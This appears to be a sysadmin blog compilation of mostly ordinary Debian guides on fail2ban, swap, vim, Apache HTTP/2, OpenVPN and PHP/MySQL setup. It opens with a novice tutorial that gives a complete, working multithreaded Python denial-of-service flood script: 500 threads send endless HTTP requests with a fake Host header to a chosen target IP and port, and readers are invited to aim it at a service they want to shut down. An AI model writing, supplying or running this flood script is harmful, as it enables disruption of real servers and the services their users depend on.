Python DDOS Script for novice

DDOS stands for Distributed Denial of Service and it is an attack where we block the resources of a server by flooding it with requests with the help of so-called botnets.

The implementation only need to send requests to a host on a specific port over and over again. This can be done with sockets. To speed the process up and make it more effective, we will use multi-threading as well. So, the following libraries will be needed for this tutorial:

import socket
import threading

Now the first thing we need are the target’s IP-address, the port we want to attack and our fake IP-address that we want to use. Note that the fake ip doesn’t make you anonymous.

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

Example to attack the port 80, which is HTTP. If you want to shut down a specific service, you need to know which port it is operating at. The next thing we need to do is to implement the actual attacking function.

def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
s.close()

This attack function will be running in each of our individual threads. It starts an endless loop, within which it creates a socket, connects to the target and sends an HTTP request over and over again.

We are injecting our fake IP-address into the request encoded into bytes to the server. At the end of every iteration, we close our socket.

We need to do is to run multiple threads that execute this function at the same time. If we would just run the function, it would send a lot of requests over and over again but it would always be only one after the other. By using multi-threading, we can send many requests at once.

for i in range(500):
thread = threading.Thread(target=attack)
thread.start()

In this case, we are starting 500 threads that will execute our function, we can play around maybe 30 or 50 are already sufficient. If you want to see some information, you may print the amounts of requests already sent. Just notice that this will slow down your attack.

attack_num = 0

def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))

global attack_num
attack_num += 1
print(attack_num)

s.close()

We created a variable attack_num that tracks how many requests have been sent already. With every iteration, we increase this number and print it.

Full script below:

#https://www.neuralnine.com/code-a-ddos-script-in-python/
import socket
import threading

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

attack_num = 0
def attack():
    while True:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target, port))
        s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
        s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
        
        global attack_num
        attack_num += 1
        print(attack_num)
        
        s.close()

for i in range(500):
    thread = threading.Thread(target=attack)
    thread.start()    

This article taken from https://www.neuralnine.com/code-a-ddos-script-in-python/

Remove linux files with special characters name

Remove linux files with special characters name

You may come across file names with special characters such as:

  • ;
  • &
  • $
  • ?
  • *
  • White spaces, backslashes and more.


Sample File List

Here is a sample list of file names:

file-1

The Problem And Solution

Your default bash shell considers many of these special characters (also known as meta-characters) as commands. If you try to delete or move/copy such files you may end up with errors. In this example, I am trying to delete a file named ‘>file’:

$ rm >file

Sample outputs:

rm: missing operand
Try `rm --help' for more information.

The rm command failed to delete the file due to strange character in filename.

Tip #1: Put filenames in quotes

The following command is required to copy or delete files with spaces in their name, for example:

$ cp "my resume.doc" /secure/location/
$ rm "my resume.doc"

The quotes also prevent the many special characters interpreted by your shell, for example:

$ rm -v ">file"
removed `>file'

The double quotes preserve the value of all characters enclosed, except for the dollar sign, the backticks and the backslash. You can also try single quotes as follows:

$ rm -v 'a long file   name  here'
$ cp 'my mp3 file.mp3' /backup/disk/

Tip #2: Try a backslash

You can always insert a backslash () before the special character in your filename:

$ cp "my resume.doc" /secure/location/
$ rm "*file"

Tip #3: Try a ./ at the beginning of the filename

The syntax is as follows to delete a file called ‘-file’:

$ rm -v ./-file
removed `./-file'

The ./ at the beginning of the filename forces rm not to interpret – as option to the rm command.

Tip #4: Try a — at the beginning of the filename

A — signals the end of options and disables further option processing by shell. Any arguments after the — are treated as filenames and arguments. An argument of – is equivalent to –. The syntax is:

$ rm -v -- -file
$ rm -v -- --file
$ rm -v -- "@#$%^&file"
$ rmdir -v -- "--dirnameHere"


Tip #5: Remove file by an inode number

The -i option to ls displays the index number (inode) of each file:

ls -li

Use find command as follows to delete the file if the file has inode number 4063242:

$ find . -inum 4063242 -delete

OR

$ find . -inum 4063242 -exec rm -i {} ;

Sample session:

file-2

For more information and options about the find, rm, and bash command featured in this tip, type the following command at the Linux prompt, to read man pages:

$ man find
$ man rm
$ man bash

Source: https://www.linux.com/training-tutorials/linux-shell-tip-remove-files-names-contains-spaces-and-special-characters-such/

Enable vim cut paste Debian 9


Enable vim cut paste Debian 9 with preferable global solution for all users, which loads the default options and then adds or overwrites the defaults with the personal settings.

Luckily there is an option for that in Debian: The /etc/vim/vimrc.local will be loaded after the /etc/vim/vimrc. So you can create this file and load defaults, preventing them from being loaded again (at the end) and then add your personal options:

Please create the following file: /etc/vim/vimrc.local and paste the code

#nano /etc/vim/vimrc.local
" This file loads the default vim options at the beginning and prevents
" that they are being loaded again later. All other options that will be set,
" are added, or overwrite the default settings. Add as many options as you
" whish at the end of this file.

" Load the defaults
source $VIMRUNTIME/defaults.vim

" Prevent the defaults from being loaded again later, if the user doesn't
" have a local vimrc (~/.vimrc)
let skip_defaults_vim = 1
" Set more options (overwrites settings from /usr/share/vim/vim80/defaults.vim)
" Add as many options as you whish

" Set the mouse mode to 'r'
if has('mouse')
set mouse=r
endif

" Toggle paste/nopaste automatically when copy/paste with right click in insert mode:
let &t_SI .= "\<Esc>[?2004h"
let &t_EI .= "\<Esc>[?2004l"

inoremap <special> <expr> <Esc>[200~ XTermPasteBegin()

function! XTermPasteBegin()
set pastetoggle=<Esc>[201~
set paste
return ""
endfunction

Source: https://unix.stackexchange.com/questions/318824/vim-cutpaste-not-working-in-stretch-debian-9

Setup Fail2ban on Debian 9

Update the system

#apt update && apt upgrade -y

Modify SSH port (Optional), Change port number 22, for example to 3000

#sed -i "s/#Port 22/Port 3000/g" /etc/ssh/sshd_config
#systemctl restart sshd.service

Debian 8: open the /etc/ssh/sshd_config, change port 22 to 3000

#vim /etc/ssh/sshd_config

Update IPTables rules, change SSH port on /etc/iptables.up.rules config

#/usr/sbin/iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
#/usr/sbin/iptables -A INPUT -p tcp --dport 22 -j DROP
#/usr/sbin/iptables -A INPUT -p tcp --dport 3000 -j ACCEPT

Save the updated IPTables rules to a file for persistence purposes:

#/usr/sbin/iptables-save > /etc/iptables.up.rules
#touch /etc/network/if-pre-up.d/iptables
#chmod +x /etc/network/if-pre-up.d/iptables
#echo '#!/bin/sh' >> /etc/network/if-pre-up.d/iptables
#echo '/sbin/iptables-restore < /etc/iptables.up.rules' >> /etc/network/if-pre-up.d/iptables

Debian 10 IPtables persistent make your iptables rules persistent install iptables-persistent package:

#apt-get install iptables-persistent

Debian 10 IPtables Save to update iptables with new rules use IPtables Save

#iptables-save > /etc/iptables/rules.v4
#ip6tables-save > /etc/iptables/rules.v6

If UFW please follow command belows;

#sudo ufw allow 3000/tcp
#sudo ufw status
Status: active
To                         Action      From
--                         ------      ----
3000/tcp                     ALLOW       Anywhere
3000/tcp (v6)                ALLOW       Anywhere (v6)

Removing UFW port 22 Firewall Rule by Checking UFW status with the parameter numbered. This allows you to select a rule by entry number.

#sudo ufw status numbered
Status: active
To Action From
-- ------ ----
[ 1] Apache DENY IN Anywhere
[ 2] 22 ALLOW IN Anywhere
(out)
Delete the rules by the numbers in square brackets[]

#sudo ufw delete 2

Install and configure fail2ban to protect SSH

#apt install fail2ban -y
#systemctl status fail2ban

Let’s see how did fail2ban alter iptables rules:

$/usr/sbin/iptables -L -n -v

There is a new chain f2b-sshd in iptables config that is referenced in the INPUT chain rule:

Chain INPUT (policy ACCEPT 777 packets, 80681 bytes)
pkts bytes target prot opt in out source destination
1250 93157 f2b-sshd tcp -- * * 0.0.0.0/0 0.0.0.0/0 multiport dports 3000
(... omitted for brevity ...)
Chain f2b-sshd (1 references)
pkts bytes target prot opt in out source destination
1223 90505 RETURN all -- * * 0.0.0.0/0 0.0.0.0/0

fail2ban package contains a tool called fail2ban-client. It allows you to check the status of the service and interact with it (e.g., it lets you manually ban and unban IP addresses, enable and disable jails, etc.)

See which jails are active:

#fail2ban-client status
Status
|- Number of jail: 1
`- Jail list: sshd

Check the statistics for sshd jail:

#fail2ban-client status sshd
Status for the jail: sshd
|- Filter
| |- Currently failed: 0
| |- Total failed: 5
| `- File list: /var/log/auth.log
`- Actions
|- Currently banned: 1
|- Total banned: 1
`- Banned IP list: 192.168.33.1

192.168.33.1 IP address is banned from accessing SSH server. fail2ban does this by adding an entry in f2b-sshd iptables chain:

Chain f2b-sshd (1 references)
pkts bytes target     prot opt in     out     source               destination
12   696 REJECT     all  --  *      *       192.168.33.1         0.0.0.0/0            reject-with icmp-port-unreachable
1279 97855 RETURN     all  --  *      *       0.0.0.0/0            0.0.0.0/0

Configuring fail2ban

The default Fail2ban filter settings will be stored in /etc/fail2ban/jail.conf file and the /etc/fail2ban/jail.d/defaults-debian.conf file

Keep in mind that you should not make any changes to that file as it might be overwritten during fail2ban upgrade.

In case you need to adjust the configuration, create /etc/fail2ban/jail.local config file with the desired changes. Please not to add same values, but only the values you want to customize.

If you want to change the default ban duration (bantime) and the number of failed attempts (maxretry), add the new config for example /etc/fail2ban/jail.local

#vim /etc/fail2ban/jail.local

Insert code below

[sshd]
#Set ban time to 1 hours
bantime = 3600
#Decrease the number of failed login attempts before banning to 3
maxretry=3

Restart the service:

#systemctl restart fail2ban

Source :
https://www.vultr.com/docs/how-to-setup-fail2ban-on-debian-9-stretch

https://blog.swmansion.com/limiting-failed-ssh-login-attempts-with-fail2ban-7da15a2313b
Vim Command

Insert, Search, Edit

You can enter insert mode from normal mode by pressing the key

i     text you type will be inserted

You can enter visual mode from normal mode by pressing the key

v     starts a visual selection

There are several more ways to enter insert mode, depending on where you want to insert the text:

i     insert at current location
a     insert after current location (append)
I     insert AT START of current line
A     insert AFTER END of current line
o     insert line below current line (open)
O     insert line ABOVE current line
s     delete character under cursor and start inserting in its place (substitute text)
S     delete all text on line and start inserting in its place (substitute line)
cw     delete to the end of current word and start inserting in its place (any movement command can be substituted for w)
cc     same as S (change line)
C     delete from the cursor to the end of line and start inserting at the cursor position

For example, starting in normal mode, if you press A then type “hello” and press Esc, you will append “hello” to the end of the current line
If you move to another line and press . you will append “hello” to that line as well (. repeats the last operation).
If you had used I (instead of A), the “hello” would have been inserted at the start of the line, and pressing . would repeat that operation.

Saving and quitting

Press Esc to enter normal mode, save the current file by entering :w (which always writes the file even if it has not changed), or :update (which only writes the file if it has changed).

Save the editing an existing file with another file name with :w filename or :saveas filename, for example, :w myfile.txt.

Quit Vim Press Esc then :q. Or the saving and quitting can be combined into one operation with :wq or :x.

Discard any changes, Press Esc then enter :q!

:wa	write all changed files (save all changes)
:xa	exit all (save all changes and close Vim)
:qa	quit all (close Vim, but not if there are unsaved changes)
:qa!	quit all (close Vim without saving—discard any changes)

Add Swap Memory on Debian 10

Add Swap Memory on Debian 10

Checking no active swap with free -h and swapon --show command

#/usr/sbin/swapon --show
#free -h
             total       used       free     shared    buffers     cached
Mem:          492M       451M        41M        17M       125M       204M
-/+ buffers/cache:       120M       371M
Swap:           0B         0B         0B

No swap space active, then checking available space on the hdd

#df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/xvda2       20G  1.8G   17G  10% /
udev             10M     0   10M   0% /dev
tmpfs            99M   13M   87M  13% /run
tmpfs           247M     0  247M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           247M     0  247M   0% /sys/fs/cgroup

Plenty of space available on the disk with /. ,Generally, an amount equal to or double the amount of RAM on your system is a good starting point.

CREATING SWAP FILE

Since the server as 512MB of RAM, we will create a 512MB file in this guide. Type the following command to create 512MB swap file (1024 * 512MB = 524288 block size):

#dd if=/dev/zero of=/swapfile bs=1024 count=524288

Sample outputs:

524288+0 records in
524288+0 records out
536870912 bytes (537 MB) copied, 3.23347 s, 166 MB/s

Where,

if=/dev/zero : Read from /dev/zero file. /dev/zero is a special file in that provides as many null characters to build storage file called /swapfile1.
of=/swapfile1 : Read from /dev/zero write storage file to /swapfile1.
bs=1024 : Read and write 1024 BYTES bytes at a time.
count=524288 : Copy only 523288 BLOCKS input blocks.

We can verify that the correct amount of space was reserved by typing:

#ls -lh /swapfile
-rw-r--r-- 1 root root 489M Nov 3 06:56 /swapfile

Enabling the file as swap and swap space

#chmod 600 /swapfile
#/usr/sbin/mkswap /swapfile
Setting up swapspace version 1, size = 499996 KiB no label, UUID=a81f762c-ef8a-40b5-a845-52aed148aeea
#/usr/sbin/swapon /swapfile

Verify that the swap is available by typing:

#/usr/sbin/swapon --show
NAME TYPE SIZE USED PRIO
/swapfile file 488.3M 0B -1
#free -h
total used free shared buffers cached
Mem: 492M 456M 35M 17M 125M 205M
-/+ buffers/cache: 125M 367M
Swap: 488M 0B 488M

Our swap has been set up successfully

Making the Swap File Permanent, by adding the swap file to our /etc/fstab

#cp /etc/fstab /etc/fstab.bak
#echo '/swapfile none swap sw 0 0' | tee -a /etc/fstab

Tuning Swap by Adjusting the Swappiness and Cache Pressure Setting

Set vm.swappiness and vm.vfs_cache_pressure value automatically by add the line to bottom of /etc/sysctl.conf

#vim /etc/sysctl.conf
vm.swappiness = 10
vm.vfs_cache_pressure = 50

Check the current swappiness value by typing:

cat /proc/sys/vm/swappiness
60

For a Desktop, a swappiness setting of 60 is not a bad value. For a server, you might want to move it closer to 0. Set the swappiness to a different value by using the sysctl.For instance set the swappiness to 10

#sysctl vm.swappiness=10
vm.swappiness = 10

Set value automatically by adding the line to bottom of /etc/sysctl.conf

#vim /etc/sysctl.conf
vm.swappiness=10

Save and close the file when you are finished.

Check the current Cache Pressure Setting

Configures how much the system will choose to cache inode and dentry information over other data.

#cat /proc/sys/vm/vfs_cache_pressure
100

Set this to a more conservative setting like 50 by typing:

#sysctl vm.vfs_cache_pressure=50
vm.vfs_cache_pressure = 50

Set value automatically by adding the line to bottom of /etc/sysctl.conf

#vim /etc/sysctl.conf
vm.vfs_cache_pressure=50

Save and close the file when you are finished.

Source : From https://www.digitalocean.com/community/tutorials/how-to-add-swap-space-on-debian-10

HTTP/2 SSL PHP7 MariaDB on Debian 9

Requirements to enable HTTP/2 in Apache2;

  • Apache 2.4.17 or above, HTTP/2 is supported from this version and upwards
  • Prefer Debian 9 because uprade the Apache 2.4.10 on Deb 8 very complicated
  • Enable HTTPS, HTTP/2 only work over HTTPS. Also, TLS protocol version>= 1.2 with modern cipher suites is required
  • PHP7 or above
#cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"

Update and upgrade the System then Install Apache2

#apt-get update -y && apt-get upgrade -y
#apt-get install apache2 -y
#apache2ctl -v
Server version: Apache/2.4.25 (Debian)

Enable and load mod_rewrite Apache2

#nano /etc/apache2/apache2.conf and replace “AllowOverride None” to “AllowOverride All”

#a2enmod rewrite
#a2enmod headers
#a2enmod expires

Install PHP7.0-FPM and other required components

#apt-get install php7.0-fpm -y && apt-get install php7.0-mysql -y && apt-get install php7.0-gd -y && apt-get install php-pear php7.0 -y

Disable the mod_php module to PHP-FPM mode

#a2dismod php7.0
ERROR: Module php7.0 does not exist!
#a2dismod mpm_prefork
Module mpm_prefork already disabled

Tell Apache to use PHP FastCGI, set the Apache use a compatible PHP implementation by changing mod_php to php-fpm (PHP FastCGI).

#a2enconf php7.0-fpm
#a2enmod proxy_fcgi
#a2enmod mpm_event
#systemctl restart apache2

Next Install SSL Certificate Apache Debian https://vpshelpdesk.com/2017/11/18/install-ssl-certificate-apache-debian

SSL test on Qualys SSL Labs Rating A Configuration https://vpshelpdesk.com/2020/03/30/ssl-test-qualys-ssl-labs-rating-configuration/

Activate HTTP/2 protocol on default-ssl.conf

Insert Protocols h2 h2c http/1.1 after <VirtualHost _default_:443> on /etc/apache2/sites-available/default-ssl.conf

#nano /etc/apache2/sites-available/default-ssl.conf

Then follow the command below

#a2enmod ssl
#a2enmod http2
#a2ensite default-ssl
#systemctl restart apache2

Check HTTP/2 at https://http2.pro https://tools.keycdn.com/http2-test 

Then install MariaDB

#apt-get -y install mariadb-server mariadb-client
#mysql_secure_installation

Set Up OpenVPN Server with sh script

Update and Upgrade the system

#apt-get update -y && apt-get upgrade -y

Find and note down your IP address, use the ip command as follows;

#ip addr
#ip a show eth0

If the public IP address not showed, use the dig command/host command

#dig +short myip.opendns.com @resolver1.opendns.com

OR

#dig TXT +short o-o.myaddr.l.google.com @ns1.google.com | awk -F'"' '{ print $2}'

Download and run openvpn-install.sh script

#wget https://git.io/vpn -O openvpn-install.sh
#wget https://vpshelpdesk.com/files/openvpn-install.sh

OR

#wget https://git.io/vpn -O openvpn-install.sh
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.76.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23079 (23K) [text/plain]
Saving to: ‘openvpn-install.sh’

openvpn-install.sh                      100%[============================================================================>]  22.54K  --.-KB/s    in 0.001s

2020-10-26 14:33:15 (25.0 MB/s) - ‘openvpn-install.sh’ saved [23079/23079]

root@iZj6cij2s4ft9b2k2h81nmZ:/home#

Setup permissions using the chmod command:

#chmod +x openvpn-install.sh

One can view the script using a text editor such as nano/vim:

#nano openvpn-install.sh

Run openvpn-install.sh to install OpenVPN server

#./openvpn-install.sh

Follow the instruction

Welcome to this OpenVPN road warrior installer!
This server is behind NAT. What is the public IPv4 address or hostname?
Public IPv4 address / hostname [222.222.222.1]:

Which protocol should OpenVPN use?
   1) UDP (recommended)
   2) TCP
Protocol [1]:

What port should OpenVPN listen to?
Port [1194]:

Select a DNS server for the clients:
   1) Current system resolvers
   2) Google
   3) 1.1.1.1
   4) OpenDNS
   5) Quad9
   6) AdGuard
DNS server [1]:

Enter a name for the first client:
Name [client]: client1

OpenVPN installation is ready to begin.
Press any key to continue...
..................
..................
Finished!

The client configuration is available in: /root/client1.ovpn
New clients can be added by running this script again.
root@iZj6cij2s4ft9b2k2h81nmZ:~#

Check if the OpenVPN server has been installed successfully, the tun0 available with #ip addr or #ifconfig

root@iZj6cij2s4ft9b2k2h81nmZ:~# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:16:3e:06:54:02 brd ff:ff:ff:ff:ff:ff
inet 172.01.1.12/20 brd 172.01.143.255 scope global dynamic eth0
valid_lft 315358011sec preferred_lft 315358011sec
inet6 fe80::216:3eff:fe06:5402/64 scope link
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 100
link/none
inet 10.8.0.1/24 brd 10.8.0.255 scope global tun0
valid_lft forever preferred_lft forever

Start/stop/restart OpenVPN server with systemctl command:

#systemctl stop [email protected] 
#systemctl start [email protected] 
#systemctl restart [email protected]
#systemctl status [email protected]

To add more client run the openvpn-install.sh again

root@iZj6cij2s4ft9b2k2h81nmZ:~# ./openvpn-install.sh
OpenVPN is already installed.

Select an option:
 1) Add a new client
 2) Revoke an existing client
 3) Remove OpenVPN
 4) Exit
Option: 1

Provide a name for the client:
Name: client2
Using SSL: openssl OpenSSL 1.1.1 11 Sep 2018
Generating a RSA private key
.........................................................................................................................................................................+++++
.............................................+++++
writing new private key to '/etc/openvpn/server/easy-rsa/pki/easy-rsa-1952.6girut/tmp.4cIY4C'
-----
Using configuration from /etc/openvpn/server/easy-rsa/pki/easy-rsa-1952.6girut/tmp.07hFfF
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
commonName :ASN.1 12:'client2'
Certificate is to be certified until Oct 24 06:48:16 2030 GMT (3650 days)

Write out database with 1 new entries
Data Base Updated

client2 added. Configuration available in: /root/client2.ovpn
root@iZj6cij2s4ft9b2k2h81nmZ:~#

To connect the OpenVPN server with OpenVPN Client download the client configuration (client.ovpn, client2.ovpn, etc), use WinSPC to download

Multiple SSL certificates on single IP address

Multiple SSL certificates on single IP address

Create the virtual host ssl inside the sites-available

#cd /etc/apache2/sites-available/
#cp default-ssl.conf web1.com-ssl.conf
#cp default-ssl.conf web2.com-ssl.conf

Make sure link on the /etc/apache2/sites-enable exist, the origin from the sites-available

#cd /etc/apache2/sites-enable
#ln -s /etc/apache2/sites-available/web1.com-ssl.conf
#ln -s /etc/apache2/sites-available/web2.com-ssl.conf
#ls -la /etc/apache2/sites-enabled
total 8
drwxr-xr-x 2 root root 4096 Apr 13 18:49 .
drwxr-xr-x 9 root root 4096 Apr 13 18:39 ..
lrwxrwxrwx 1 root root 35 Feb 15 09:57 000-default.conf -> ../sites-available/000-default.conf
lrwxrwxrwx 1 root root 58 Apr 13 18:48 web1.com-ssl.conf -> /etc/apache2/sites-available/web1.com-ssl.conf
lrwxrwxrwx 1 root root 54 Apr 13 18:49 web2.com-ssl.conf -> /etc/apache2/sites-available/web2.com-ssl.conf

Debian 9 10 with old PHP 5.6 and MySQL 5.6, 5.7 or 8.0 and Apache2

Debian 9 with old PHP 5.6 and MySQL 5.6, 5.7 or 8.0 and Apache2

Run below commands to upgrade the current packages to the latest version

#apt update
#apt upgrade

Install the Apache2 package

#apt install apache2

Execute the following commands to install the required packages first on your system. Then import packages signing key. After that configure PPA for the PHP packages on your system.

#apt install apt-transport-https lsb-release ca-certificates
#wget -O /etc/apt/trusted.gpg.d/php.gpg https://packages.sury.org/php/apt.gpg
#echo "deb https://packages.sury.org/php/ $(lsb_release -sc) main" >> /etc/apt/sources.list

Installing PHP 5.6

Execute the following commands for installing PHP 5.6 on your Debian 9 Stretch system.

#apt update
#apt install php5.6
#/usr/sbin/a2enmod php5.6

#/usr/sbin/a2enmod php5.6
Considering dependency mpm_prefork for php5.6:
Considering conflict mpm_event for mpm_prefork:
Considering conflict mpm_worker for mpm_prefork:
Module mpm_prefork already enabled
Considering conflict php5 for php5.6:
Module php5.6 already enabled

Optional: Install PHP MOD for PHP Mysql and GD

#apt-get install php5.6-mysql php5.6-gd

OPTIONAL: Install completed php modules.

#apt install libmcrypt-dev libreadline-dev mcrypt php-pear
#apt install php5.6{cli,common,fpm,bcmath,mysql,curl,gd,imagick,intl,mbstring,xmlrpc,xsl,dev,zip,soap,xml}

Optional: Install PHP FPM

#apt-get install php5.6-fpm

Creating config file /etc/php/5.6/fpm/php.ini with new version
NOTICE: Not enabling PHP 5.6 FPM by default.
NOTICE: To enable PHP 5.6 FPM in Apache2 do:
NOTICE: a2enmod proxy_fcgi setenvif
NOTICE: a2enconf php5.6-fpm

#/usr/sbin/a2enmod proxy_fcgi setenvif
#/usr/sbin/a2enconf php5.6-fpm

Install MYSQL Version 5.6, 5.7 or 8.0, better 5.7 or 8.0

#apt -y install wget
#wget https://repo.mysql.com//mysql-apt-config_0.8.13-1_all.deb
#dpkg -i mysql-apt-config_0.8.13-1_all.deb

During the installation the system will prompt to select MySQL version. Choose which MySQL version, 5.6, 5.7 or 8.0 available to choose then OK

#apt update
#apt -y install mysql-server

Finish up by running the MySQL secure_installation

#mysql_secure_installation

Test php working or not

Create new php file at /var/www/html

#vim info.php

write

<?php phpinfo(); ?>

Open browser http://localhost/info.php

Enable and load mod_rewrite Apache2 on Debian 8

#a2enmod rewrite

Then open and edit /etc/apache2/apache2.conf find

Options Indexes FollowSymLinks
AllowOverride All
Require all granted

Replace “AllowOverride None” to “AllowOverride all”

Enable Apache2 mod_headers & mod_expires on

To increase PageSpeed: Leverage browser caching.

enable mod_headers:

#a2enmod headers

enable mod_expires:

#a2enmod expires

Then restart Apache server to make these changes effective

#service apache2 restart